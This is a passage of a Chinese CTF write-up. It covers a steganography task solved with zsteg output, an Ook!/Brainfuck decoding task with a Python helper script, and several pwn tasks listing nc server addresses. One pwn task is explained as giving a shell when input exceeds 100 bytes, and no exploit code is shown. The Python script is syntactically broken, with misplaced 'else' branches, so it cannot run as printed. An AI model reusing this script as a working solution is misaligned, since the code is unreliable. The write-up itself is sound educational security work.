| b2,g,lsb,xy         |     | file:   | 5View capture file                                             |
| b2,g,msb,xy         |     | file:   | VISX image file                                                |
| b2,b,lsb,xy         |     | file:   | 5View capture file                                             |
| b2,b,msb,xy         |     | file:   | VISX image file                                                |
| b2,rgb,lsb,xy       |     | file:   | 5View capture file                                             |
| b2,rgb,msb,xy       |     | file:   | VISX image file                                                |
| b2,bgr,lsb,xy       |     | file:   | 5View capture file                                             |
| b2,bgr,msb,xy       |     | file:   | VISX image file                                                |
| b4,r,lsb,xy         |     | text:   | "UUffffffUUUUffff#Effffgw"                                     |
| b4,r,msb,xy         |     | text:   | "www3333w"                                                     |
| b4,g,lsb,xy         |     | file:   | 5View capture file                                             |
| b4,g,msb,xy         |     | file:   | VISX image file                                                |
| b4,b,lsb,xy         |     | text:   | "\"\"\"\"\"\"\"\"\"ffvwfwgvEEDTE3\"UETETEUETgwgwggh"           |
| b4,b,msb,xy         |     | text:   | "DDDDDDDDffn"                                                  |
| b4,rgb,msb,xy       |     | text:   | "WtEWtEWtES4ES4ES4ES4EWveW"                                    |
| b4,bgr,msb,xy       |     | text:   | "TGuTGuTGuTGuTC5TC5TC5TC5VguVg https://blog.csdn.net/iloveitvm |

其实不加任何参数就够了, zsteg 比 Stegsolve.jar 更好用!!!

### moectf{s@d\_1s\_s0\_ad0r@b13}

# Kokoko

有时候, 仅凭标点符号和数字就可以推测出一个人的心境。

附件: symbol.txt

| 20.!?2!.?20.?.?!.?8.                    |
|-----------------------------------------|
| 10.!5.!.?7.!?2!.?6!?.?!.?3!.5!.?5.      |
| 4.!?2!.?8.?.?!.?2.!.?7.!?2!.?6!?.?!.?6! |
| 5!.?9.!?2!.?8.?.?!.?10.!.?9.!?          |
| 2!.?8!?.?!.?15!.?15.!?2!.?4!            |
| 10!?.?!.?7!.?13.!?2!.?12.?.?!           |
| .?22.!.?11.!?2!.?10.?.?!.?              |
| 2.!.?17.!?2!.?16!?.?!.?10!              |
| 9!.?17.!?2!.?16.?.?!.?4.                |
| 6.!.?9.!?2!.?8!?.?!.?13!.?7.            |
| !?2!.?6.?.?!.?6.!7.!.?15.!?2!.?4!       |
| 10!?.?!.?27!.?15.                       |
| 2.!?2!.?16.?.?!.?14.!.?9.!?2!           |
| .?8!?.?!.?17!7.!.?9.!?2!.?2.            |
| 6.?.?!.?!.?15.!?2!.?14!?.?!.?3!.        |
| ?7.!?2!.?6!?.?!.?13!.?15.!?2!           |
| .?14.?.?!.?24.!.12!                     |
| 5!.?7.!?2!.?6.?.?!.?12.!.?9.!?2!        |
| .?8!?.?!.?5!17.!.?9.!?2!.?4.            |
| 4.?.?!.?4.!.?.                          |

这些符号中,除了数字就是. ! ? 的组合,这又是什么奇怪的符号? 先科普一波......

#### CTF中那些脑洞大开的编码和加密 13种最为荒谬的编程语言

至于如何想到的,博主也不清楚,能做的就是:见到能识别出来,对号入座。比如此题就是Ook!题目是Kokoko暗示了吧…… 另外,还要能想到:数字存在的意义就是把编码结果缩短。 这样就可以开工了! 首先还原Ook

```
f = open('symbol.txt','r')
content = f.read()
f.close()
tmp = ""
# 记录上次状态是否是 数字
flag = None
for i in content:
    if i in ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9']:
    # 週到数字, 记录下来
        tmp += i
        flag = True
        continue
else:
        if flag:
            # 数字结束
            print(i*int(tmp),end='')
            tmp = ""
        flag = False
        else:
            # 独立的编码
            print(i,end='')
```

然后输出结果交给解码平台进行解码: Brainfuck/Ook! Obfuscation/Encoding

最后得到flag:

简单科普一下:Brainfuck,是一种极小化的计算机语言,它是由Urban Müller在1993年创建的。由于fuck在英语中是脏话,这种 语言有时被称为brainf*ck或brainf*\*\*,甚至被简称为BF。

BF=Boy Friend. 可能出题师傅需要BF吧……开个玩笑

#### Show Off (x)

由于前两天在和女朋友玩,有些代码忘了写 你能否帮我个忙,好让我咕咕咕一下

附件: output.png; edit.py

### Pwn

# 欢迎来到胖的世界

- nc 129.211.58.26 10003
  - 什么是nc?
  - 下载及安装方式请自行百度(不过一般情况下做pwn题不需要用到nc,只需要用到 pwntools 等工具
  - nc只是一个用于网络连接的工具,请各位学弟学妹们不要搞错了学习方向!
- flag格式为 flag{.\*}
- Pwn学习链接

附件: soeasy

将附件拖入到 IDA 分析: main 函数:

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
  setbuf(stdin, 0LL);
  setbuf(_bss_start, 0LL);
  setbuf(stderr, 0LL);
  puts("Plz dont input so much letter!!!");
  foo("Plz dont input so much letter!!!", 0LL);
  return 0;
```

foo 函数



大致可以看明白:如果输入的内容长度超过 0x64位,即十进制的100,就反弹shell



# pwn1 (×)

nc 129.211.58.26 10000

附件: easypwn

### rop1 (×)

nc 129.211.58.26 10001

附件: rop1

### **rop2** (**x**)

nc 129.211.58.26 10002

附件: rop2

